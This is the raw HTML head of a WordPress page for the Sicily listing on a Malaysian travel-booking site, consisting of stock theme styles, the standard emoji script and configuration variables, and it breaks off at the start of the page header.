

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itaxi.my/location/italy/sicily/
body_size: 12491
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://itaxi.my/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sicily &#8211; 马来西亚包车游旅服务</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Feed" href="https://itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚包车游旅服务 &raquo; Comments Feed" href="https://itaxi.my/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://itaxi.my/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itaxi.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/style.css?ver=8.18.8' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.18.8' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://itaxi.my/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://itaxi.my/wp-json/wp/v2/location/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itaxi.my/xmlrpc.php?rsd" />
<link rel="canonical" href="https://itaxi.my/location/italy/sicily/" />
<link rel='shortlink' href='https://itaxi.my/?p=45' />
<link rel="alternate" type="application/json+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2Flocation%2Fitaly%2Fsicily%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitaxi.my%2Flocation%2Fitaly%2Fsicily%2F&#038;format=xml" />
<style id="bookyourtravel-customizer-css">.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td { background:#e0e0e0; }
.ui-datepicker td span, .ui-datepicker td a  { color:#454545; }
.ui-datepicker .dp-highlight a.ui-state-default,.f-item .available span,.ui-datepicker .dp-highlight.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-end-date:after { background-color:#4caf50; }
.ui-datepicker .dp-highlight a.ui-state-default,.ui-datepicker .dp-highlight-end-date span.ui-state-default { color:#ffffff; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.f-item .selected span,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-start-date:after,.ui-datepicker .dp-highlight.dp-highlight-selected.dp-highlight-end-date:after,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { background-color:#ffc107 !important; }
.ui-datepicker .dp-highlight a.ui-state-hover, .ui-datepicker .dp-highlight-selected span,.ui-datepicker td:not(.ui-datepicker-unselectable) a.ui-state-hover { color:#ffffff !important; }
.location_item .ribbon { background-color:#baaca3; }
.location_item .ribbon:before { border-right-color:#baaca3; }
.location_item .ribbon:after { border-top-color:#baaca3; }
.location_item.full-width .ribbon:before { border-left-color:#baaca3; }
.location_item .ribbon:focus,.location_item .ribbon:hover { background-color:#5fc8c2; }
.location_item .ribbon:focus:before,.location_item .ribbon:focus:after,.location_item .ribbon:hover:before,.location_item .ribbon:hover:after { border-color:#5fc8c2; }
.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.deals > .row > article > div > a > figure img,.destinations > .row > article > div > a > figure img,.offers > .row > article > div > a > figure img, .single-card, .single-card img, .single-card > div, .single-card .details { border-radius:2px;-moz-border-radius: 2px;-webkit-border-radius: 2px; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#858585; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
.above-footer-sidebar { background-color:#00bfa5; }
.above-footer-sidebar .widget > div { background-color:#00bfa5; }
.home-footer-sidebar .widget > div { background-color:#ffffff; }
.home-footer-sidebar .widget > div { color:#454545; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#41afaa; }
.promo-ribbon span { background:#d306c2; }
.main { background-color:#e8e8e8; }
.static-content,.tab-content > article,.sort-by,.boxed .page-wrap,.modal,.map-wrap,.comment,.page-spinner,.tab-content .spinner,.page-template-page-user-account .inner-nav,.page-template-page-user-content-list .inner-nav,.page-template-page-user-submit-content .inner-nav,.select2-dropdown,.deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div,.pager > span:not(.current),.lightbox,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message,.single-card { background-color:#ffffff !important; }
.static-content,.tab-content > article,.sort-by,.pager > span,.map-wrap,.comment,.error-type,.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-error, .woocommerce-info, .woocommerce-message { box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.1);; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,.select2-container--default .select2-selection--single,div.selector,div.selector span { border-radius:18px !important;-moz-border-radius: 18px !important;-webkit-border-radius: 18px !important; }
input[type="search"],input[type="email"],input[type="text"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="date"], select,div.selector,div.selector span,div.selector select,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container--default .select2-selection--single .select2-selection__rendered { height:38px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#5fc8c2; }
.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#41afaa; }
.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:40px;-moz-border-radius: 40px;-webkit-border-radius: 40px; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-top:10px !important; }
.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-bottom:10px !important; }
body, .tab-content h4,.infoBox > div { font-family:'Open Sans', Helvetica, Arial, sans-serif; }
body { font-size:15px; }
h1,h2,h3,h4,h5,h6,.price em { font-family:'Roboto Slab', sans-serif; }
h1,.main .widget-area .s-title h2 { font-size:25px; }
h2 { font-size:22px; }
h3 { font-size:20px; }
h4 { font-size:18px; }
h5 { font-size:16px; }
h6 { font-size:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.top-nav li a,.top-nav-left li a { color:#aaaaaa; }
.header .contact span { color:#858585; }
.header .ribbon { background-color:#5fc8c2 !important; }
.header .ribbon:before { border-top-color:#5fc8c2; }
.header .ribbon:after { border-right-color:#5fc8c2; }
.minicart > a { height:37px !important; }
.footer div.full-width nav li a:hover, .footer div.full-width nav li a:focus { color:#5fc8c2 !important; }
</style><script>
    window.currentUrl = "https:\/\/itaxi.my\/location\/italy\/sicily";
	window.themePath = "https:\/\/itaxi.my\/wp-content\/themes\/BookYourTravel";
	window.currentUserId = 0;
		window.datepickerDateFormat = "MM d, yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/itaxi.my";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "MYR";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 0;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://itaxi.my/wp-content/uploads/2017/05/cropped-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
								</style>
		</head>
<body class="location-template-default single single-location postid-45 custom-background wp-custom-logo  wide has-featured-gallery">
    <div class="page-spinner"><div></div></div>
<div class="page-wrap">
<!--header-->
<header class="header header1">
	<div class="wrap">
		<!--logo-->
<div class="logo">
